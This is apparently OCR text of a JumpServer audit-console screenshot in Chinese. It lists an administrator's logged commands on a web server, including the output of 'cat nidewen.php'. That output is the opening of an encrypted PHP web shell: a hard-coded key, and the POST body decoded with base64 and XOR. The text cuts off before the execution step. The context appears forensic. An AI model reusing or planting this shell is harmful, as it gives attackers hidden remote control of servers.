 JumpServer
3
中文(简体)
Administrator
审计台
命令记录
仪表盘
在线用户
会话审计
会话记录
命令记录
文件传输
日志审计
命令存储
default(server)(2855)
.php ×
搜索
2024-04-01 00:00:01 至 2025-04-30 23:59:59
命令 风险等级 用户 远端地址 资产 账号 会话 日期
vim inde... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/17 09:19:59
cat nidewen.php
vim inde... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/17 09:18:50
cat nide... 接受 Administrator(ad... 192.168... WebServer(192.1... home(h... 转到 2024/04/16 21:37:25
$ cat nidewen.php
cat nidewen.php
<?php
@error_reporting(0);
session_start();
$key="1be873048db838ac";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{